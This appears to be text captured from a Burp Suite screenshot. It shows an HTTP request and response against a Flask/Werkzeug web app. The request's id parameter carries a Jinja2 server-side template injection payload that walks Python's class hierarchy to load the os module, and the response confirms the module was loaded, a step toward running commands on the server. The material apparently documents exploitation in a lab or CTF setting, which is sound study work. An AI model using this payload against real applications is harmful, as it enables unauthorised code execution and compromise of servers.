 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id=
{{[].__class__.__base__.__subclasses__()[80].load_module("os")}} HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 34
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 16:13:32 GMT
6
7 Hello <module 'os' (built-in)>
!!!